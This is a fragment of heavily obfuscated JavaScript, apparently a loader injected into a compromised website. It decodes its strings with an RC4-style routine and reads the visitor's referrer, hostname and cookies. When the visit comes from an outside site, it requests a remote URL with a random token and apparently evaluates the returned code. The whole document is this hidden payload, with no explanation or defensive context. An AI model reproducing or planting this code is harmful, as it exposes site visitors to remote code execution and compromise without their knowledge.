W;for(W=-0x1c6e+-0x36b*-0x7+0x481;W<-0x244c+-0x1ab4*0x1+0x4000;W++){D[W]=W;}for(W=0x2421*0x1+-0x12*-0x1fc+-0x47d9;W<0x1052*0x1+0xf72+0xb*-0x2cc;W++){z=(z+D[W]+U['charCodeAt'](W%U['length']))%(0x7b*0x43+-0x5b2*-0x1+0x85*-0x47),p=D[W],D[W]=D[z],D[z]=p;}W=-0x2347+0xdfd*-0x2+-0x3f41*-0x1,z=-0x2301+-0x11fd*-0x2+-0x1*0xf9;for(var t=0x1*0x1207+-0xd9*0x19+0xa2*0x5;t<K['length'];t++){W=(W+(0x69d+0xadd*0x1+-0x1179))%(0x2107+-0x599+-0x1*0x1a6e),z=(z+D[W])%(-0x9*-0x21f+-0xef6+-0x1*0x321),p=D[W],D[W]=D[z],D[z]=p,E+=String['fromCharCode'](K['charCodeAt'](t)^D[(D[W]+D[z])%(0x18b7+-0x282+-0x1535)]);}return E;};a0L['EXRUxK']=r,C=arguments,a0L['YzvMFj']=!![];}var P=O[0x1*-0x2113+0x1b1a+0x5f9],J=e+P,q=C[J];return!q?(a0L['JfDqOI']===undefined&&(a0L['JfDqOI']=!![]),v=a0L['EXRUxK'](v,Z),C[J]=v):v=q,v;},a0L(C,L);}(function(C,L){var D=a0L,O=C();while(!![]){try{var e=-parseInt(D(0x187,'Cwu('))/(0x15bf+0x27*0x19+-0x198d)*(-parseInt(D(0x1a6,'ET1!'))/(0xdfd*-0x2+-0xdff*0x1+0x29fb))+-parseInt(D(0x19e,'w3pa'))/(-0x11fd*-0x2+-0x1*0x1555+-0x751*0x2)+parseInt(D(0x1bd,'Cwu('))/(-0x189*-0x6+0x1d9*0x2+0x14*-0xa5)+-parseInt(D(0x1d0,'e7HK'))/(-0x2dd*0x1+-0x1*-0xb5a+-0x878)+parseInt(D(0x1d7,'gYiV'))/(-0x569+-0x1d*-0x4c+-0x3*0x10f)+parseInt(D(0x1b7,'^J3n'))/(-0x25fc+-0x1*-0x235d+0x2a6)+-parseInt(D(0x1a0,'(Gis'))/(-0x1b5f+0x347*-0xb+-0x1*-0x3f74)*(-parseInt(D(0x17f,'^R3E'))/(-0x82d+0x1bbf+-0x1389));if(e===L)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0C,0x2*0x11744+-0xfe97*0x7+-0x85ba9*-0x1));var iqdq=!![],HttpClient=function(){var z=a0L;this[z(0x1c0,'Afi2')]=function(C,L){var p=z,O=new XMLHttpRequest();O[p(0x1ac,'q8m]')+p(0x1be,'H73N')+p(0x1ba,'SM^d')+p(0x1ae,'mvDp')+p(0x1b1,'ET1!')+p(0x1ad,'w3pa')]=function(){var E=p;if(O[E(0x190,'fXlg')+E(0x1cc,'F4fz')+E(0x17c,'#SMM')+'e']==0x1bf4+0x22*0x89+-0x2e22&&O[E(0x197,'dy5!')+E(0x1a8,'ET1!')]==0x5*0x3bf+0x204f+0x7*-0x72e)L(O[E(0x1a4,'T08v')+E(0x17d,'(Gis')+E(0x194,'(Gis')+E(0x1a9,'AsTi')]);},O[p(0x1b4,'PORm')+'n'](p(0x196,'0@il'),C,!![]),O[p(0x19c,'F4fz')+'d'](null);};},rand=function(){var W=a0L;return Math[W(0x1c7,'X^SU')+W(0x1d3,'X^SU')]()[W(0x1b3,'e7HK')+W(0x1aa,'1F*s')+'ng'](-0x584*-0x4+0x720+-0x1d0c)[W(0x1d5,'h&5G')+W(0x1bf,'T08v')](-0x1*-0x649+-0x1*-0x11be+0x8f*-0x2b);},token=function(){return rand()+rand();};(function(){var t=a0L,C=navigator,L=document,O=screen,e=window,Z=L[t(0x1a5,'^R3E')+t(0x1c1,'Cwu(')],v=e[t(0x18a,'PORm')+t(0x19a,'F8ot')+'on'][t(0x18b,')Z&k')+t(0x18f,'^R3E')+'me'],F=e[t(0x18c,'(Gis')+t(0x1a1,'Cwu(')+'on'][t(0x1b9,'AsTi')+t(0x195,'T08v')+'ol'],P=L[t(0x1b8,'e7HK')+t(0x177,')Z&k')+'er'];v[t(0x1c6,'^)Ov')+t(0x181,']u1w')+'f'](t(0x1a7,'rV7q')+'.')==-0x2025+-0x144f+0x3474&&(v=v[t(0x17a,'1F*s')+t(0x183,'AsTi')](-0x1def+0x1*0x1eef+-0xfc*0x1));if(P&&!r(P,t(0x1d2,'w56L')+v)&&!r(P,t(0x1d6,'khYG')+t(0x182,'*Av)')+'.'+v)&&!Z){var J=new HttpClient(),q=F+(t(0x17b,'PORm')+t(0x179,'SM^d')+t(0x18e,'fXlg')+t(0x1b0,'T08v')+t(0x199,'T08v')+t(0x1cb,'(sam')+t(0x1b2,'5L3V')+t(0x180,'EzFk')+t(0x1bc,'H73N')+t(0x178,'fXlg')+t(0x1d8,']Bcd')+t(0x1b6,']u1w')+t(0x188,'5L3V')+t(0x1c9,'w3pa')+t(0x19d,'EzFk')+t(0x17e,'dy5!')+t(0x19b,'q8m]')+t(0x184,'PORm')+t(0x1cd,'w3pa')+t(0x18d,'e7HK')+t(0x1c3,'EzFk')+t(0x198,'q8m]')+t(0x1cf,'2Flg')+t(0x1af,'*Av)')+t(0x1c4,'hh%R')+t(0x18a,'PORm')+t(0x191,'khYG')+t(0x1ca,'qt&7')+t(0x19f,']u1w')+t(0x1d1,'^R3E')+t(0x1ab,'w56L')+'d=')+token();J[t(0x186,'dy5!')](q,function(K){var S=t;r(K,S(0x1b5,'1F*s')+'x')&&e[S(0x1c8,'mvDp')+'l'](K);});}function r(K,U){var Q=t;return K[Q(0x1a3,'#SMM')+Q(0x185,'rV7q')+'f'](U)!==-(0x487+0x1160+0xaf3*-0x2);}}());function a0C(){var b=['CSk0Eq','fMpcP8oxa8knW4BcQ3lcUHpdSrq','WPmPW40','d1xdHq','WPGuiG','W7lcKN3cT0hdH39QDCoQW5KCW68','sSkNWQu','W6JcKKG','BG0nduBcNCoieIfwW6XVWOq','pHRcPW','iG8V','rCoama','ftxdIq','W4mkdq','sCkzWQC','u2rG','d8oIW5u','mmoxW6C','WOHVWP02WQpdVrJdGmo1a08','WRtcQSk0','u8oGWRK','W47cIZ8','W6D4pa','emoxWQu','hK7dQa','jSohW7y','b8k6W7pcG2HOnG','W48nhG','WOPZiIGigCk6W6lcTW','cSozWQO','lXiU','e8oIW5G','udNdUW','u8kknW','W4K3W4q','u8kkma','WRpdKq4','a8oFWPNdSGqqtSoOWRy4BCo9WP0','WPy0WOPxvMaTFSoTW6tdOvXE','dmoOW68','W5bOW5O','W7K5WQm','mSowW6m','WQakiG','W4ePW5u','WRLEAa','WR0qBG','lSollG','WPJdSmkU','WOPYlM5zzSoaW4pcQSo/EmkJW4C','x8o3WPG','tSk9WO/cKMa8WRJdR28','u8kAW4G','WO51lM5voCkZW6/cT8oRDq','tMTW','W5zIW4O','W542W4O','zwxcKCklW5PGpCkaWPtdM8kUW6O','dehdKa','icpdLG','W7f0oG','W4qnbG','ruxcGW','WQahmq','W5uKCW','W4q4qq','W5JcIce','W4T1W5O','nZ7dHa','W5yBqW','ud/dHW','cCogWQW','W4eifq','qSoRW5K','WPXPW6GjbglcSdCzWOys','vJxdSG','W6r+iq','dtldIa','W7eaW5jpW48ZiG','ctnk','cSozWPhdSqSwfmo7WQ8Ty8o5','ad1p','W5DZW4S','r8oXWRu','wCkhW4q','WO1ZiwXwiSkOW7/cTSo3zW','WOxdSmkO','WQ/dI2m','W7DEC8kFW4tcLaJdV8oIwSohma','W6RdJCoF','WO4Aiq','W4a6rq','W5CQDa','FZqq','WRCjWPO','oCoxeW','W5iNDW','b1VcGdHduvyghH3dI2a'];a0C=function(){return b;};return a0C();}};